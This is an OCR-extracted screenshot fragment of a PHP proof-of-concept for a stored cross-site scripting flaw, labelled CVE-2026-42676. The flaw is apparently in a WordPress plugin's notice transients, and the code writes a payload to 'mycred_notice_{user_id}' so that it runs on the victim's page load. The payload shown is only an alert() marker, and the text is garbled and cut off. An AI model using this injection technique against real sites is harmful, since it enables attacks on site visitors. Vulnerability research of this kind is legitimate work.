
the current user.n// The transient key is
mycred_notice_{user_id}. We need to
find the user ID.n// For simplicity, we
assume user ID is 2 (common for first
subscriber after admin).n// Alternatively,
we can fetch user ID via AJAX, but that is
beyond this PoC.nn$user_id = 2; // Adjust
if neededn$transient_key =
‘mycred_notice_’ . $user_id;nn// XSS
payload: This will execute when the victim
loads any page.n$payload = ‘alert(“XSS –
CVE-2026-42676”);’;nn// The payload is
stored as an array. The get_notices()
function will iterate and inject it.n$notices